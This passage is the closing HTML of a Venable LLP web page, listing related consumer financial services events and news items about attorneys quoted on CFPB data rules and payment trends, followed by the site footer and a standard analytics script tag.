                                            <a class="related-content__title" href="/insights/events/2024/01/consumer-financial-services-outlook-2024" data-content="Consumer Financial Services Outlook 2024">Consumer Financial Services Outlook 2024</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2024</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Consumer Financial Services Outlook 2023</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2023/01/consumer-financial-services-outlook-2023" data-content="Consumer Financial Services Outlook 2023">Consumer Financial Services Outlook 2023</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2023</span>


                                            <span class="related-content__location">
                                                Venable
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?practice=0fca613f434e48758ea5399b76bca9e3&amp;type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>

        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Bloomberg Law</em> Quotes Jonathan Pompan on CFPB Measures Regarding Financial Data</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2024/05/bloomberg-law-quotes-jonathan-pompan-on" data-content="&lt;em&gt;Bloomberg Law&lt;/em&gt; Quotes Jonathan Pompan on CFPB Measures Regarding Financial Data"><em>Bloomberg Law</em> Quotes Jonathan Pompan on CFPB Measures Regarding Financial Data</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 15, 2024</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Payments Dive</em> Quotes Andrew Bigart on 2024 Payment Trends</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2024/01/payments-dive-quotes-andrew-bigart-on-2024" data-content="&lt;em&gt;Payments Dive&lt;/em&gt; Quotes Andrew Bigart on 2024 Payment Trends"><em>Payments Dive</em> Quotes Andrew Bigart on 2024 Payment Trends</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2024</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>PerformLine</em> Features Venable's Consumer Financial Services Webinar on COVID-19 Legal and Regulatory Updates</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2020/03/performline-features-venable-cfs-webinar" data-content="&lt;em&gt;PerformLine&lt;/em&gt; Features Venable&#39;s Consumer Financial Services Webinar on COVID-19 Legal and Regulatory Updates"><em>PerformLine</em> Features Venable's Consumer Financial Services Webinar on COVID-19 Legal and Regulatory Updates</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 30, 2020</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news?practice=0fca613f434e48758ea5399b76bca9e3" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
